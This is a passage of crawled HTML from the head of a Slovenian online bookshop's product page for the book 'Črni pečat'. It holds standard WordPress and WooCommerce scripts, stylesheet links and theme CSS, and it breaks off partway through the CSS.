

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/crni-pecat/
body_size: 26830
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Črni pečat &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 